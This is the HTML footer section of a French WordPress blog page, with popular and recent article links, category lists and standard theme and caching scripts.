info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1243";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "415";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" class="td-image-wrap " title="La voiture qui vole, c’est pour bientôt ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" title="La voiture qui vole, c’est pour bientôt ?">La voiture qui vole, c’est pour bientôt ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T03:41:09-06:00" >8 décembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" class="td-image-wrap " title="Comment identifier un appel masqué sur Iphone et Android ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" title="Comment identifier un appel masqué sur Iphone et Android ?">Comment identifier un appel masqué sur Iphone et Android ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-05T01:47:02-06:00" >5 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" class="td-image-wrap " title="Créer un réseau social personnalisé en quelques minutes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" title="Créer un réseau social personnalisé en quelques minutes">Créer un réseau social personnalisé en quelques minutes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-16T05:48:04-06:00" >16 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>DERNIERS ARTICLES</span></h4>
		<ul>
											<li>
					<a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/">Bâche sur mesure : les critères essentiels à considérer</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gataka.fr/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.gataka.fr/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">325</span></a></li><li><a href="https://www.gataka.fr/category/technologie/"><span class="td-cat-name">Technologie</span><span class="td-cat-no">282</span></a></li><li><a href="https://www.gataka.fr/category/web/"><span class="td-cat-name">Web</span><span class="td-cat-no">115</span></a></li><li><a href="https://www.gataka.fr/category/auto-moto/"><span class="td-cat-name">Auto-Moto</span><span class="td-cat-no">80</span></a></li><li><a href="https://www.gataka.fr/category/sciences/"><span class="td-cat-name">Sciences</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.gataka.fr/category/health/"><span class="td-cat-name">health</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.gataka.fr/category/nourriture/"><span class="td-cat-name">nourriture</span><span class="td-cat-no">0</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>NAVIGATION</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto<span class="td-widget-no">80</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.gataka.fr/category/business/">Business<span class="td-widget-no">431</span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.gataka.fr/category/featured/">Featured<span class="td-widget-no">15</span></a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.gataka.fr/category/health/">health<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle<span class="td-widget-no">325</span></a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.gataka.fr/category/sciences/">Sciences<span class="td-widget-no">33</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.gataka.fr/category/technologie/">Technologie<span class="td-widget-no">282</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.gataka.fr/category/web/">Web<span class="td-widget-no">115</span></a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gataka.fr/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt="" title=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt="" title=""  width="696" height="108"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="12a38406e5b3cb6030be6c2e7f72d7a1" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696c23df7f681
    -->

    <script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1' id='td-site-min-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1766793682' id='tdPostImages-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1766793682' id='tdSocialSharing-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1766793682' id='tdModalPostImages-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f' id='tdb_js_files_for_front-js' data-rocket-defer defer></script>


<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1766793682" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1766793682" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1766793682" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1766793682" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1766793682" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1766793682" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php","nonce":"50f82b5f8b","url":"https:\/\/www.gataka.fr\/3-huiles-vegetales-aux-proprietes-therapeutiques-incroyables","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768694751 -->